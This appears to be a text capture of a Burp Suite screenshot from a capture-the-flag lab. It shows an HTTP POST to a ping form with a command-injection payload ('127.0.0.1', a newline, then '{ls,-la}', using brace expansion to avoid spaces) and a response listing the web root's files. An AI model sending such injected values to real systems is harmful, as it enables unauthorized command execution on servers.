 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 165.22.122.134:31377\r\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r\n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
5 Accept-Language: en-US,en;q=0.5\r\n
6 Accept-Encoding: gzip, deflate\r\n
7 Content-Type: application/x-www-form-urlencoded\r\n
8 Content-Length: 21\r\n
9 Origin: http://165.22.122.134:31377\r\n
10 Connection: close\r\n
11 Referer: http://165.22.122.134:31377/\r\n
12 Upgrade-Insecure-Requests: 1\r\n
13 \r\n
14 ip=127.0.0.1\n
15 {ls,-la}
Response
Pretty Raw Hex Render \n
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.018/0.018/0.018/0.000 ms
37 total 16
38 drwxr-xr-x 1 www-data www-data 4096 Jul 16  2021 .
39 drwxr-xr-x 1 www-data www-data 4096 Aug 19  2020 ..
40 -rw-r--r-- 1 www-data www-data 1613 Jul 16  2021 index.php
41 -rw-r--r-- 1 www-data www-data 1256 Jul 12  2021 style.css
42 </pre>
43 </p>
44